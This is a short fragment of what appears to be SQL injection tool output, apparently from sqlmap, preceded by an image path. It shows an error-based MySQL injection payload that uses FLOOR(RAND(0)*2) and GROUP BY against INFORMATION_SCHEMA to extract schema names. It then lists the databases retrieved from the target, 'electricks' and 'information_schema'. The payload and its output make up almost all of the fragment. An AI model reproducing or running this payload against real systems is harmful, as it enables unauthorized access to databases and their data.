 [15:58:11] [INFO] retrieved: 'information_schema'
[15:58:11] [PAYLOAD] 1' OR (SELECT 2007 FROM(SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT MID((IFNULL(CAST(schema_name AS
NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7171786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- AZRq
[15:58:11] [INFO] retrieved: 'electricks'
[15:58:11] [DEBUG] performed 3 queries in 0.05 seconds
available databases [2]:
[*] electricks
[*] information_schema